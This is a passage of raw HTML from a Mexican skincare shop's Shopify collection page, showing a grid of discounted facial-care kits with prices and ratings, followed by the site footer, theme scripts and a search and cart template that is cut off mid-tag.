href="javascript:void(0);" id="41765959631024" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="300ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-los-favoritos-34-off-serum-vitamina-c-30ml-contorno-de-ojos-15ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/3-_Los_favoritos_dd8cb990-0a3c-4b29-a016-bc08c1c38f2a_100x.jpg?v=1764210324" width="100" data-src="//quotidien.mx/cdn/shop/files/3-_Los_favoritos_dd8cb990-0a3c-4b29-a016-bc08c1c38f2a_{width}x.jpg?v=1764210324" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Favoritos (34% OFF) - Serum Vitamina C 30ml + Contorno de Ojos 15ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/WhatsAppImage2022-08-18at1.13.44PM_{width}x.jpg?v=1764210324" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Favoritos (34% OFF) - Serum Vitamina C 30ml + Contorno de Ojos 15ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7166253793456"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-los-favoritos-34-off-serum-vitamina-c-30ml-contorno-de-ojos-15ml" class="grid-view-item__title">Kit Los Favoritos (34% OFF) - Serum Vitamina C 30ml + Contorno de Ojos 15ml</a> <div class="areviews_product_item areviews_stars7166253793456"data-product-id="7166253793456"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7166253793456" data-rating="4.8" data-raters="62"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 847.00</s><span class="product-price__price product-price__sale">$ 559.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-los-favoritos-34-off-serum-vitamina-c-30ml-contorno-de-ojos-15ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41908731543728" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="350ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-cuidado-integral-28-off-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vit-c-30ml-1-serum-acido-h-30ml-1-aceite-de-ricino-50ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/4-Cuidadointegral_d3b4ea6a-3561-426c-8bd5-2a33112988df_100x.jpg?v=1764210316" width="100" data-src="//quotidien.mx/cdn/shop/files/4-Cuidadointegral_d3b4ea6a-3561-426c-8bd5-2a33112988df_{width}x.jpg?v=1764210316" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Cuidado Integral (51% OFF): 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vit C 30ml + 1 Serum Ácido H 30ml + 1 Colágeno Hidrolizado 500g"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/files/WhatsAppImage2023-04-28at10.27.52_18a4dbae-78f5-46ac-af78-035cab01d59f_{width}x.jpg?v=1764210316" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0006253908692933" data-sizes="auto" alt="Kit Cuidado Integral (51% OFF): 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vit C 30ml + 1 Serum Ácido H 30ml + 1 Colágeno Hidrolizado 500g"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7330958278832"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-cuidado-integral-28-off-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vit-c-30ml-1-serum-acido-h-30ml-1-aceite-de-ricino-50ml" class="grid-view-item__title">Kit Cuidado Integral (37% OFF): 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vit C 30ml + 1 Serum Ácido H 30ml + 1 Colágeno Hidrolizado 500g</a> <div class="areviews_product_item areviews_stars7330958278832"data-product-id="7330958278832"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7330958278832" data-rating="5.0" data-raters="8"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 2,753.00</s><span class="product-price__price product-price__sale">$ 1,739.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-cuidado-integral-28-off-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vit-c-30ml-1-serum-acido-h-30ml-1-aceite-de-ricino-50ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="42646422782128" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="400ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/5-Pielradiante_1_e261cf31-a340-42c6-9e8b-543283d163c5_100x.jpg?v=1764210430" width="100" data-src="//quotidien.mx/cdn/shop/files/5-Pielradiante_1_e261cf31-a340-42c6-9e8b-543283d163c5_{width}x.jpg?v=1764210430" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Piel Radiante (51% OFF) - Limpiador Facial + Tónico Facial + Serum de Vitamina C + Serum de Niacinamida + Serum de Ácido Hialurónico"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/Kits_Mesadetrabajo1_{width}x.jpg?v=1764210430" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Piel Radiante (51% OFF) - Limpiador Facial + Tónico Facial + Serum de Vitamina C + Serum de Niacinamida + Serum de Ácido Hialurónico"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-6986718871728"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml" class="grid-view-item__title">Kit Piel Radiante (34% OFF) - Limpiador Facial + Tónico Facial + Serum de Vitamina C + Serum de Niacinamida + Serum de Ácido Hialurónico</a> <div class="areviews_product_item areviews_stars6986718871728"data-product-id="6986718871728"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6986718871728" data-rating="4.7" data-raters="3655"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 2,053.00</s><span class="product-price__price product-price__sale">$ 1,349.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41038038302896" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="450ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-4-pasos-quotidien-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vitamina-c-30ml-1-serum-acido-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/6-4pasos_66f170c6-037e-4a92-8054-13a5aa6335a2_100x.jpg?v=1764210420" width="100" data-src="//quotidien.mx/cdn/shop/files/6-4pasos_66f170c6-037e-4a92-8054-13a5aa6335a2_{width}x.jpg?v=1764210420" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0002222222222221" data-sizes="auto" alt="Kit 4 Pasos (43% OFF) : 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vitamina C 30ml + 1 Serum Ácido Hialurónico 30ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/2_{width}x.jpg?v=1764210420" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="0.9996667777407531" data-sizes="auto" alt="Kit 4 Pasos (43% OFF) : 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vitamina C 30ml + 1 Serum Ácido Hialurónico 30ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-6992807461040"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-4-pasos-quotidien-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vitamina-c-30ml-1-serum-acido-hialuronico-30ml" class="grid-view-item__title">Kit 4 Pasos (24% OFF) : 1 Limpiador Facial 235 ml + 1 Tónico Facial 350 ml + 1 Serum Vitamina C 30ml + 1 Serum Ácido Hialurónico 30ml</a> <div class="areviews_product_item areviews_stars6992807461040"data-product-id="6992807461040"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6992807461040" data-rating="4.7" data-raters="4362"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,454.00</s><span class="product-price__price product-price__sale">$ 999.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-4-pasos-quotidien-1-limpiador-facial-235-ml-1-tonico-facial-350-ml-1-serum-vitamina-c-30ml-1-serum-acido-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41069292421296" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="500ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-rostro-perfecto-41-off-limpiador-facial-235ml-serum-de-vitamina-c-30ml-serum-de-acido-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/7-Rostroperfecto_1_935da6eb-ee87-4ade-8f04-42694a3ba57f_100x.jpg?v=1764210399" width="100" data-src="//quotidien.mx/cdn/shop/files/7-Rostroperfecto_1_935da6eb-ee87-4ade-8f04-42694a3ba57f_{width}x.jpg?v=1764210399" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0002222222222221" data-sizes="auto" alt="Kit Rostro Perfecto (40% OFF) - Limpiador Facial 235ml + Serum de Vitamina C 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/WhatsAppImage2021-12-15at1.50.04PM_{width}x.jpg?v=1764210399" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="0.99921875" data-sizes="auto" alt="Kit Rostro Perfecto (40% OFF) - Limpiador Facial 235ml + Serum de Vitamina C 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-6994173886640"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-rostro-perfecto-41-off-limpiador-facial-235ml-serum-de-vitamina-c-30ml-serum-de-acido-hialuronico-30ml" class="grid-view-item__title">Kit Rostro Perfecto (19% OFF) - Limpiador Facial 235ml + Serum de Vitamina C 30ml + Serum de Ácido Hialurónico 30ml</a> <div class="areviews_product_item areviews_stars6994173886640"data-product-id="6994173886640"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6994173886640" data-rating="4.6" data-raters="1914"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,115.00</s><span class="product-price__price product-price__sale">$ 899.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-rostro-perfecto-41-off-limpiador-facial-235ml-serum-de-vitamina-c-30ml-serum-de-acido-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41087080300720" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="550ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-restaurador-41-off-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/8--Restaurador_229df4ca-1d3f-4c2c-8c87-6f9a9d46dadd_100x.jpg?v=1764210388" width="100" data-src="//quotidien.mx/cdn/shop/files/8--Restaurador_229df4ca-1d3f-4c2c-8c87-6f9a9d46dadd_{width}x.jpg?v=1764210388" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Restaurador (47% OFF) - Limpiador Facial 235ml + Tónico Facial 350ml + Serum de Vitamina C 30ml + Serum de Niacinamida 30ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/Web-10_{width}x.jpg?v=1764210388" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="0.9990749306197965" data-sizes="auto" alt="Kit Restaurador (47% OFF) - Limpiador Facial 235ml + Tónico Facial 350ml + Serum de Vitamina C 30ml + Serum de Niacinamida 30ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-6998113845424"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-restaurador-41-off-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml" class="grid-view-item__title">Kit Restaurador (30% OFF) - Limpiador Facial 235ml + Tónico Facial 350ml + Serum de Vitamina C 30ml + Serum de Niacinamida 30ml</a> <div class="areviews_product_item areviews_stars6998113845424"data-product-id="6998113845424"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6998113845424" data-rating="4.6" data-raters="2364"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,635.00</s><span class="product-price__price product-price__sale">$ 1,149.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-restaurador-41-off-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41101597180080" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div></div></div></div>
</div><!--LayoutHub-Workspace-End--></main><div id="shopify-section-footer" class="shopify-section">
<footer class="site-footer style1" role="contentinfo"> <div class="footer-top"><div class="page-width"><div class="footer-block"><div id="nav_menu-1561980984471" class="footer-block__item medium-up--one-quarter footer-links"><h4 class="h4"><b>Nuestros Productos</b></h4><ul><li><a href="/collections/todos-los-productos">Todos los productos</a></li><li><a href="/collections/serum">Serums</a></li><li><a href="/collections/limpiadores-faciales">Limpiadores Faciales</a></li><li><a href="/collections/tonicos-faciales">Tonicos Faciales</a></li><li><a href="/collections/hidratantes">Hidratantes</a></li><li><a href="/collections/contorno-de-ojos">Contorno de Ojos</a></li><li><a href="/collections/cremas-corporales">Cremas Corporales</a></li><li><a href="/collections/mascarillas">Mascarillas</a></li><li><a href="/collections/aceites-puros">Aceites Puros</a></li><li><a href="/collections/kits-faciales">Kits Faciales</a></li><li><a href="/collections/suplementos-alimenticios">Suplementos Alimenticios</a></li></ul></div><div id="nav_menu-1561981015753" class="footer-block__item medium-up--one-quarter footer-links"><h4 class="h4"><b>Ayuda</b></h4><ul><li><a href="/pages/opiniones-de-clientes">Opiniones de Clientes</a></li><li><a href="/pages/nuestra-filosofia">Nuestra Filosofia</a></li><li><a href="https://quotidien.mx/pages/faq">Preguntas Frecuentes</a></li><li><a href="/pages/politica-de-privacidad">Política de Privacidad</a></li><li><a href="/pages/terminos-y-condiciones">Términos y Condiciones</a></li><li><a href="/pages/politica-de-reembolso">Política de reembolso</a></li><li><a href="/blogs/cuidado-de-la-piel">Blog</a></li><li><a href="/pages/contactanos">Contacto</a></li><li><a href="/pages/tiendas">Tiendas Físicas</a></li><li><a href="https://quotidien.mx/account">Mi Cuenta</a></li><li><a href="https://spreaad.com/ecommerce/quotidien/?utm_campaign=webpage-affiliates&utm_medium=footer&utm_source=quotidien">Mayoreo</a></li></ul></div><div id="nav_menu-749c4f6b-5626-4b12-ba05-c7bb62d94f0b" class="footer-block__item medium-up--one-quarter custom-block"><h4 class="h4"><b>Descubre Tu Rutina Ideal</b></h4><div class="text custom-text"><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Responde 6 preguntas en WhatsApp y descubre tu rutina ideal. </a></div></div><div id="text-1600485567455" class="footer-block__item medium-up--one-quarter contact-box"><h4 class="h4"><b>Contacto</b></h4><ul class="addressFooter"><li class="phone"><a href="tel:+52 33 8526 2125">+52 33 8526 2125</a></li><li class="email"> <a href="mailto:info@quotidien.mx">info@quotidien.mx</a></li></ul><h5 class="h4">Síguenos</h5> <ul class="list--inline social-icons"><li><a class="social-icons__link" href="https://www.facebook.com/quotidien.mex" title="Quotidien Essential Moments en Facebook" target="_blank"><i class="ad ad-facebook-f" aria-hidden="true"></i> <span class="icon__fallback-text">Facebook</span> </a> </li><li><a class="social-icons__link" href="https://www.instagram.com/quotidien.mex/" title="Quotidien Essential Moments en Instagram" target="_blank"><i class="ad ad-instagram" aria-hidden="true"></i> <span class="icon__fallback-text">Instagram</span> </a> </li></ul> </div> </div></div></div><div class="footer-bottom"><div class="page-width "><div class="grid"><div class="grid__item paymentCall medium-up--one-half text-right"><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div><div class="grid__item medium-up--one-half text-left">© 2020 Quotidien Essential Moments. Todos los derechos reservados.</div></div></div></div></footer>

</div>
    <div id="shopify-section-custom-colors" class="shopify-section">
<style type="text/css">.swtred{background-color:#f05454 !important;}.swtemerald{background-color:#00646c !important;}.swtwhite-black{background-color: !important;}.swtsage{background-color:#8da29a !important;}.swtolive-green{background-color:#bab86c !important;}.swtblue{background-color:#77bff2 !important;}.swtgreen{background-color:#37b767 !important;}.swtyellow{background-color:#e3dd0b !important;}.swtcamel{background-color:#df974d !important;}.swtblack-pink{background-color: !important;}.swtblack-grey{background-color: !important;}.swtblue-red{background-color: !important;}</style>

</div><script src="//quotidien.mx/cdn/shop/t/14/assets/wow.min.aio.min.js?v=129226148835992808731655585251" defer></script><script src="//quotidien.mx/cdn/shop/t/14/assets/theme.js?v=22206438437096963281735926500" defer="defer"></script>
    
<div class="loadingBox"><i class="ad ad-spinner4 ad-spin"></i></div><div class="modalOverly"></div><div id="errorDrawer" class="modal errorDrawer"><div class="modal-inner"><div class="error-title">Error</div><div class="error-message"></div></div></div><div id="searchPopup"><a class="closeSearch" href="#"><i class="ad ad-times-l" aria-hidden="true"></i></a><h4>Buscar nuestro sitio</h4><form action="/search" method="get" class="search-header search" role="search"><div class="input-group"><input type="hidden" name="type" value="product" /><input class="input-group__field search__input" type="search" name="q" placeholder="Buscar" value="" autocomplete="off" /><span class="input-group__btn"><button class="btn search__submit" type="submit"><i class="ad ad-search"></i> <span class="icon__fallback-text">Enviar</span></button></span></div><ul class="search-results" style="display:none;"></ul></form></div><div id="cart-drawer" class="block block-cart"><a href="javascript:void(0);" class="close-cart"><i class="ad ad-times-r " aria-hidden="true"></i></a><h4>Carrito de compra</h4><ul class="mini-products-list product-list" data-cart-view="data-cart-view"><li id="cart-title" rv-show="cart.item_count | lt 1">Su carrito actualmente está vacío.</li><li class="grid" rv-each-item="cart.items"><a class="grid__item one-third medium-up--one-quarter product-image" rv-href="item.url"><img loading="lazy" rv-src="item.image" rv-alt="item.title" /></a><div class="grid__item two-thirds medium-up--three-quarters product-details"><a href="#" class="remove" rv-data-cart-remove="index | plus 1"><i class="ad ad-times-sql" 